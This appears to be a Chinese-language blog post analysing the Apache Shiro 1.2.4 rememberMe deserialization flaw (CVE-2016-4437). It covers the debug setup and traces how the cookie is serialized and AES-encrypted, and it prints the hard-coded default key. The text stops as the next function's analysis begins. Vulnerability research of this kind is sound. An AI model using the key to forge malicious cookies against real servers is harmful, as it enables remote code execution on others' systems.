源码分析Apache Shiro 1.2.4反序列化漏洞(CVE-2016-4437)
1.源码与环境配置
下源码
git clone https://github.com/apache/shiro.git
cd shiro
git checkout shiro-root-1.2.4 //用于在目标实体的不同版本之间进行切换的动作

在shiro\samples\web下的pom.xml加入以下依赖
<dependency>
<groupId>javax.servlet</groupId>
<artifactId>jstl</artifactId>
<!-- 这里需要将jstl设置为1.2 -->
<version>1.2</version>
<scope>runtime</scope>
</dependency>
<dependency>
<groupId>junit</groupId>
<artifactId>junit</artifactId>
<version>4.12</version>
<scope>compile</scope>
</dependency>
shiro组件自然是必须的,junit纯属方便测试
在idea以项目的方式导入刚刚编辑的pom.xml

调试需要用到tomcat环境,点击菜单栏RUN-->Debug-->config配置本地tomcat环境
将项目导入到tomcat中
2.漏洞分析

为了更好地展示代码,需要把依赖都下载到本地,在设置中勾选如下图两个选项

然后在右侧菜单栏的maven选项点击重新加载maven按钮,即可把依赖下载到本地

在项目的libraries中定位到org.apache.shiro.mgt.AbstractRememberMeManager#onSuccessfulLogin,如下图,下个断点
点击debug之后报错了,端口占用,如下图



解决方法就是修改debug配置的端口

再执行一次debug,正常执行
浏览器弹出登录页面

使用root用户登录并勾选remember me

可以看到程序停留在断点处

public void onSuccessfulLogin(Subject subject, AuthenticationToken token, AuthenticationInfo info) {
//清理旧的身份验证信息c
forgetIdentity(subject);
//生成新的身份验证信息
if (isRememberMe(token)) { //如果有勾选remember me
rememberIdentity(subject, token, info);//生成新的cookie中的RememberMe字段
这段代码主要是用forgetIdentity函数清理旧的验证信息,如果有勾选RememberMe的话就会用rememberIdentity函数来生成新的验证信息
rememberIdentity函数下断点继续跟踪,按f7继续跟进
跟进到这个函数的地方

public void rememberIdentity(Subject subject, AuthenticationToken token, AuthenticationInfo authcInfo) {
PrincipalCollection principals = getIdentityToRemember(subject, authcInfo);//获取身份信息,比如root,并赋值到principals
rememberIdentity(subject, principals);//继续跟进rememberIdentity
}
获取身份信息,比如root,并赋值到principals;继续跟进rememberIdentity

protected void rememberIdentity(Subject subject, PrincipalCollection accountPrincipals) {
byte[] bytes = convertPrincipalsToBytes(accountPrincipals);//将账户主体(root)信息转换为字节
rememberSerializedIdentity(subject, bytes);
}
这里开始需要对两个函数进行分析:convertPrincipalsToBytes()与rememberSerializedIdentity()
将账户主体(root)信息转换为字节;继续跟进bytes
2.1 convertPrincipalsToBytes()函数分析

protected byte[] convertPrincipalsToBytes(PrincipalCollection principals) {
byte[] bytes = serialize(principals);//使用serialize()序列化身份信息(root)
if (getCipherService() != null) {
bytes = encrypt(bytes);//加密序列化后的身份信息
}
return bytes;
}
使用serialize()序列化身份信息(root)并赋值到bytes,然后用encrypt()将bytes加密,序列化那一步先略过,重点是加密方式那一步,我们可以跟进查看加密方式

protected byte[] encrypt(byte[] serialized) {
byte[] value = serialized;
CipherService cipherService = getCipherService(); //使用getCipherService()获取加密方式,并赋值到cipherService
if (cipherService != null) { //如果cipherService不为空
ByteSource byteSource = cipherService.encrypt(serialized, getEncryptionCipherKey()); //对序列化的身份信息进行cipherService方式的加密,getEncryptionCipherKey()为加密密钥
value = byteSource.getBytes();
}
return value;
}
使用getCipherService()获取加密方式,并赋值到cipherService;如果cipherService不为空,则对序列化的身份信息进行cipherService方式的加密,getEncryptionCipherKey()为加密密钥
跟进cipherService方式的加密如下图,有AES,CBC,PKCSSPadding

我们跟进getEncryptionCipherKey()加密密钥

是一个常量:kPH+bIxk5D2deZiIxcaaaA==
小结:convertPrincipalsToBytes()就是对身份信息root进行序列化处理,再根据已知密钥(kPH+bIxk5D2deZiIxcaaaA==)进行AES加密
2.2 rememberSerializedIdentity()函数分析
回到刚刚的345行rememberIdentity()函数那里,对rememberSerializedIdentity()下断点跟进分析
